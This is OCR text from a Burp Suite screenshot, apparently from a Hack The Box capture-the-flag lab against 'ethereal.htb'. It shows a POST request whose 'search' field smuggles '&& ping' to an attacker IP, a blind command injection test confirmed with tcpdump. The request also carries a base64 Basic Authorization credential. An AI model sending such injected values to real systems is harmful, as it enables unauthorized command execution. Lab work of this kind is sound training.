 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × ...
Go Cancel < > Target: http://ethereal.htb:8080 ?
Request
Raw Params Headers Hex ViewState
POST / HTTP/1.1
Host: ethereal.htb:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ethereal.htb:8080/
Content-Type: application/x-www-form-urlencoded
Content-Length: 377
Authorization: Basic YWxhbjohQzQxNG0xN3k1N3IxazNzNGc0MW4h
Connection: close
Upgrade-Insecure-Requests: 1
__VIEWSTATE=%2FwEPDwULLTE0OTYxODU3NjgPZBYCAgMPFgIeCWlubmVyaHRtbAUdQ29ubmVjdGlvbiB0byBob3N0IHN1Y2Nlc3N
mdWxkZJA0OEg20e1dzIrg1O7LHxTr4rDDRtWj0bf3q%2FcMP1Wq&__VIEWSTATEGENERATOR=CA0B0334&__EVENTVALIDATION=
%2FwEdAAML4K0CC6p1bYk9WD2P8Ewr4CgZUgk3s462EToPmqUw3OKvLNdlnDJuHW3p%2B9jPAN81lB2xMhr4Z%2FFjn%2FY9SfTJ
e%2FAErEv1EJfyI9ityNP%2BGA%3D%3D&search=127.0.0.1 && ping 10.10.14.22&ctl02=
Response
Raw Headers Hex HTML Render ViewState
Test Connection
Connection to host successful
tcp
File Edit View Search Terminal Help
root@kali ~ tcpdump -nni tun0 icmp
tcpdump: verbose output suppressed, use -v or
listening on tun0, link-type RAW (Raw IP), cap